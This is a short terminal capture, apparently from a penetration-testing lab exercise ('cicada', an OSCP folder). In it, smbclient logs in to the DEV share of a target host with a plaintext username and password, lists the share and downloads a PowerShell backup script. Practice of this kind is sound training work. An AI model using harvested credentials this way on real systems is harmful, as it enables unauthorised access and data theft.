 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/cicada]
└─$ smbclient -U david.orelious%'aRt$Lp#7t*VQ!3' //10.10.11.35/DEV
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Mar 14 08:31:39 2024
  ..                                  D        0  Thu Mar 14 08:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 13:28:22 2024
                4168447 blocks of size 4096. 477457 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (2.8 KiloBytes/sec) (average 2.8 KiloBytes/sec)
smb: \>